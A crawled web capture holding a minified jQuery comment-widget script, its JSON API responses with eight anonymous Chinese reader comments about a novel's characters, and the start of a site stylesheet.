tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'22269','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=22269&classid=7
body_size: 969
content:
{"pageIndex":1,"pageSize":10,"pageTotal":1,"total":8,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"519774\"><div class=\"com_pl_record_item_saytext\">                \u770b\u523040\uff0c\u611f\u89c9\u653b\u53d7cp\u611f\u8fd8\u4e0d\u5982\u6ca1\u5565\u620f\u4efd\u7684\u51e4\u51f0\uff0c\u653b\u5927\u6bb5\u51fa\u573a\u53ea\u770b\u89c1\u9a9a\u6270\u6ca1\u770b\u89c1\u9b45\u529b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519743\"><div class=\"com_pl_record_item_saytext\">                \u8fd9\u6587\u6848\u5df2\u7ecf\u611f\u53d7\u5230\u6587\u7b14\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519742\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u5173\u4e8e\u53d7:\u6ce5\u5851+\u5973\u88c5+\u732b\u54aa+\u6218\u635f\uff08\u8f7b\u5ea6\u91cd\u5ea6\u90fd\u6709\uff09+\u540e\u671f\u5fc3\u7406\u5d29\u6e83\u8f7b\u5fae\u9ed1\u5316+\u5bf9\u8c01\u90fd\u597d\u7684\u6551\u4e16\u4e3b\u3002\u5360\u636e\u56e2\u961f\u7edd\u5bf9\u9886\u5bfc\u5730\u4f4d\u3002<br \/><br \/>\u2026\u2026\u771f\u662f\u4e2a\u590d\u6742\u7684\u4eba\u8bbe\u554a\u2026\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u611f\u89c9\u50cf\u53e0buff<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>5<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519709\"><div class=\"com_pl_record_item_saytext\">                \u611f\u89c9\u4f1a\u662f\u4e2a\u8650\u6587\uff0c\u6709\u4e0b\u6c34\u8bd5\u6e29\u7684\u5417\uff1f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519655\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u770b\u6587\u6848\u5e94\u8be5\u4e0d\u662f\u5c0f\u767d\u6587\uff0c\u4e0b\u6c34\u770b\u770b<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6c34\u6e29\u600e\u4e48\u6837<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519640\"><div class=\"com_pl_record_item_saytext\">                \u770b\u6587\u6848\u5e94\u8be5\u4e0d\u662f\u5c0f\u767d\u6587\uff0c\u4e0b\u6c34\u770b\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519639\"><div class=\"com_pl_record_item_saytext\">                \u5173\u4e8e\u53d7:\u6ce5\u5851+\u5973\u88c5+\u732b\u54aa+\u6218\u635f\uff08\u8f7b\u5ea6\u91cd\u5ea6\u90fd\u6709\uff09+\u540e\u671f\u5fc3\u7406\u5d29\u6e83\u8f7b\u5fae\u9ed1\u5316+\u5bf9\u8c01\u90fd\u597d\u7684\u6551\u4e16\u4e3b\u3002\u5360\u636e\u56e2\u961f\u7edd\u5bf9\u9886\u5bfc\u5730\u4f4d\u3002<br \/><br \/>\u2026\u2026\u771f\u662f\u4e2a\u590d\u6742\u7684\u4eba\u8bbe\u554a\u2026\u2026<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>14<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"519628\"><div class=\"com_pl_record_item_saytext\">                \u5929\uff0c\u4e0d\u7231\u81ea\u5df1\u7231\u53d7\u2026\u2026\u6211\u53d7\u4e0d\u4e86\u8fd9\u79cd                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>3<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://fuxsb.cc/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
